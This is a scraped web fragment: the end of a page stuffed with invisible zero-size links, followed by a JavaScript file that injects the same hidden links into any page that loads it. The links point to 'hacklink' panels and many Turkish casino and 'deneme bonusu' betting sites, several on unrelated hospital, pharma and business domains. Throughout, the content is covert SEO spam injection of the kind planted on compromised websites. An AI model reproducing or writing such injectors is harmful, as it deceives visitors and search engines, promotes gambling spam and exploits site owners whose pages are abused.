<div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantkayit.com" title="casinolevant kayıt">casinolevant kayıt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasinokayit.com" title="sanscasino">sanscasino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kf-ventures.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artaiafvg.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lgsatismerkezi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://philefest2025.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21cc76666a40749369abf24e8540f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jspacket.com/js/442.js
body_size: 1551
content:
var a = document.createElement("a");
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklink.co";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dmca");
a.appendChild(linkText);
a.title = "dmca";
a.href = "https://siteguarder.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("hacklink panel");
a.appendChild(linkText);
a.title = "hacklink panel";
a.href = "https://panel.tree.link";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongirtr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://heylink.me/casinolevant/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.t.me/levantcasino";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino");
a.appendChild(linkText);
a.title = "casino";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://mehulgeoprojects.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://sapsnj.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://casinolevantt.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://hmgo-voi.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://titanium-valley.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://permokrug.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://kino-format.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://vg-zorgboekjes.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://stalkonex-zaeune.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://bdynamic.pt";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://bdynamic.pt";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://develogix.at";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://develogix.at";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://centrosdesaude.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://centrosdesaude.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://vg-zorgboekjes.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://casinolevant.pro";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant kayıt");
a.appendChild(linkText);
a.title = "casinolevant kayıt";
a.href = "https://casinolevantkayit.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://casinolevant.pro";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("sanscasino");
a.appendChild(linkText);
a.title = "sanscasino";
a.href = "https://sanscasinokayit.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://kf-ventures.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://artaiafvg.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lgsatismerkezi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://philefest2025.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://kimberlias.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://bastoklessel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://harpoon-willys.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://davidutsler.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://amalasana.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://enotecadegiusti.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://officialsnipergang.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://obaarcuracao.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://theascrepesinc.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu305.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu45.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://casinolevant.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetguncel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dumanbet giriş");
a.appendChild(linkText);
a.title = "dumanbet giriş";
a.href = "https://kazarnovskaya.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("baywin giriş");
a.appendChild(linkText);
a.title = "baywin giriş";
a.href = "https://diziturka.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobet.info/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetsikayet.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

